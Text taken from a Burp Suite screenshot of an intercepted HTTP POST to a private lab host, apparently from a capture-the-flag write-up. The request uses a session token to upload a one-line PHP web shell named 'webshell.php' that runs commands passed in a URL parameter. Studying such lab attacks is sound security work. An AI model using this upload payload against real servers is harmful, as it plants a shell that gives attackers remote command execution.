 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.228:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------900797851403457129924115​34646
9 Content-Length: 389
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkrOWtEz_IUtCU
15
16 -----------------------------90079785140345712992411534646
17 Content-Disposition: form-data; name="file"; filename="webshell.php"
18 Content-Type: application/x-php
19
20 <?php print shell_exec($_GET['f4T1H']);?>
21
22 -----------------------------90079785140345712992411534646
23 Content-Disposition: form-data; name="task"
24
25 f4T1H.php
26 -----------------------------90079785140345712992411534646--
27